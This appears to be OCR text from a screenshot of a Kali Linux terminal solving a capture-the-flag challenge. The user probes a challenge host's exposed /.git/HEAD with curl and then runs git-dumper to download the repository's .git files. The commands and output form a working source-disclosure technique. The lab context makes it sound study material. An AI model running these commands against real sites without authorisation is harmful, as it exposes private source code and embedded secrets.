 kali-linux-2026.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 4 0:04
kali@kali: ~/extracted_git/.git
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl -i http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/HEAD
HTTP/1.1 200 OK
Date: Fri, 27 Nov 2026 04:57:54 GMT
Content-Type: application/octet-stream
Content-Length: 23
Connection: keep-alive
Last-Modified: Tue, 02 Mar 2021 03:33:31 GMT
ETag: "603db20b-17"
Accept-Ranges: bytes
ref: refs/heads/master
┌──(kali㉿kali)-[~]
└─$ pipx install git-dumper
installed package git-dumper 1.0.9, installed using Python 3.14.10
These apps are now available
- git-dumper
done! ✨ 🌟 ✨
┌──(kali㉿kali)-[~]
└─$ git-dumper http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/ extracted_git
[-] Testing http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/HEAD [200]
[-] Testing http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/ [403]
[-] Fetching common files
[-] Fetching http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.gitignore [404]
[-] http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.gitignore responded with status code 404
[-] Fetching http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/hooks/pre-commit.sample [200]
[-] Fetching http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/hooks/commit-msg.sample [200]
[-] Fetching http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/hooks/post-update.sample [200]
[-] Fetching http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/hooks/pre-receive.sample [200]
[-] Fetching http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/hooks/update.sample [200]
[-] Fetching http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/hooks/post-receive.sample [404]
[-] http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/hooks/post-commit.sample [404]
[-] http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/index [200]
[-] Fetching http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/info/exclude [200]
[-] Fetching http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/hooks/pre-push.sample [200]
[-] Fetching http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/objects/info/packs [404]
[-] http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/objects/info/packs responded with status code 404
[-] Fetching http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/description [200]
[-] Fetching http://ctf-fidhajubin-sensitive-data-exposure-b5071fcd.challenges.pentestgarage.com/.git/COMMIT_EDITMSG [200]
[-] Finding refs/
Right Ctrl
29°
99+
W
x64
23%
10:34 AM
11/27/2026